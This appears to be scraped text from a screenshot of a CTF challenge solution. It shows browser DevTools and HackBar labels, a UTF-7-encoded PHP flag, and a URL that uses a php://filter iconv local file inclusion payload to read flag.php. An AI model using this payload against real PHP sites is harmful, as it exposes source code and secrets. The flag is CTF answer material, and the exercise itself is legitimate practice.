 }
?> +ADw?php //flag+AHs-50a253bc-fd50-4f5f-bf6e-94cfd5d0c097+AH0
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://8d6918c0-6353-4aa4-9e5b-9c792a4f1190.node4.buuoj.cn:81/?file=php://filter/convert.iconv.utf-8.utf-
7/resource=flag.php